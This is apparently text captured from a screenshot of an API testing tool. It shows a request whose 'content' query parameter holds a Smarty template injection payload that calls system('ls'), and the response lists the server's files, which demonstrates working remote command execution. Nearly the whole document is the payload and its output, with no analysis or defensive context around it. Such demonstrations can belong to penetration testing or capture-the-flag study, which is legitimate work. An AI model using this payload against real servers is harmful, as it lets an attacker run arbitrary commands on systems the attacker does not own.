 Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
content {if var_dump(system('ls'))}{/if}
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 34ms Size: 395 B Save Response
Pretty Raw Preview Visualize BETA
My content:cache config index.php libs templates templates_c string(11) "templates_c"